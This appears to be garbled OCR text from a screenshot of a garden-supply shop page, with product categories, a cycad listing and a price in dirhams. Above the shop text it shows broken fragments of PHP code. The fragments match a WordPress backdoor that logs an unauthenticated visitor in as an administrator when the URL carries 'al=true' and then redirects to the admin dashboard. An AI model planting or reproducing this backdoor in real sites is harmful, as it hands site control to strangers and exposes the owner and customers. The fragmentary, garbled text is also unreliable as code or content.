
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Cycas Re
0 Reviews
Writ
Availability
In
84
د.إ